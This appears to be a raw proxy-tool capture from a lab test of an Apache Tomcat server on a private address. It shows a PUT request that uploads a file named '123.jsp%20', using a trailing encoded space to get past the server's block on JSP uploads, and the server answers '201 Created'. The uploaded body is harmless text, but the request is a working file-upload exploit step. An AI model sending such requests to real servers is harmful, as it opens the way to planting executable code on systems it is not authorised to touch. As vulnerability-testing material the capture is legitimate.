 Go Cancel < > Target: http://192.168.3.110:8080 ?
Request
Raw Params Headers Hex
PUT /123.jsp%20 HTTP/1.1
Accept: text/html,
application/xhtml+xml, image/jxr, */*
Accept-Language:
zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; Touch;
rv:11.0) like Gecko
Host: 192.168.3.110:8080
Pragma: no-cache
Connection: close
Content-Length: 11
hello word!
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 27 Sep 2017 15:38:49 GMT
Connection: close